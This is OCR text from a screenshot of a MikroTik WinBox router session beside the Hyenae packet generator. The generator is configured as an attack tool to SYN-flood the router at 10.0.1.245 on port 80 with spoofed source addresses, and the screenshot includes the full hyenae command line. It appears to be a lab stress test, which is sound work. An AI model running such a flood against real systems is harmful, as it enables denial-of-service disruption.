 admin@10.0.1.245 (MikroTik) - WinBox (64bit) v6.43.8 on hEX lite (mipsbe)
Session Settings Dashboard
Safe Mode Session: 10.0.1.245 CPU: 0% Time: 09:01:36 Date: May/17/2022
Quick Set
CAPsMAN
Interfaces
Wireless
Bridge
PPP
Switch
Mesh
IP
MPLS
Routing
System
Queues
Files
Log
RADIUS
Tools
New Terminal
MetaROUTER
Partition
Make Supout.rif
New WinBox
Exit
Windows
RouterOS WinBox
Profile (Running
CPU: all
Name
cpu0
ethernet
firewall
management
networking
unclassified
winbox
7 items
?
Operation Mode
Attack from local machine
Network Interface Realtek USB GbE Family Controller
Network Protocol
IP-Version IPv4
Packet Type TCP
Send Parameters
No packet limit 1000000 - 20000
No send delay 1000 - 3000
No send duration 10000 - 15000
TCP Packets
Source Pattern %-%@%
Destination Pattern %-10.0.1.245@80
TCP Flags FIN SYN RST
PSH ACK
TTL (Time To Live) 128
Acknowledgement No. 0
Window Size 64
Sequence No. Offset 0
Sequence No. Incr. Steps 1
Packet Payload
No payload
Command Line Usage
hyenae -I 6 -A 4 -a tcp -s %-%@% -d %-10.0.1.245@80 -f S -t 128 -k 0 -w 64 -q 0 -Q 1
About Stop